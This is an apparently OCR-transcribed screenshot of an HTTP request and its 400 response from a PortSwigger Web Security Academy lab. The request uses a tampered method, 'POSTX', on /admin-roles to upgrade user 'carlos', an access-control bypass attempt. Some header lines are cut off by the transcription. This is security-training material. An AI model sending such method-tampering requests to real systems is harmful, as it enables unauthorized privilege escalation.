 postx /admin-roles HTTP/2
Host: 0afc0074031f3d55817cad3800150034.web-security-academy.net
Cookie: session=UHYyuZ2j7nBnLZUSvFjZ17UhATMzASFq
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Origin:
https://0afc0074031f3d55817cad3800150034.web-security-academy.net
Referer:
https://0afc0074031f3d55817cad3800150034.web-security-academy.net/ad
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
username=carlos&action=upgrade
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'username'"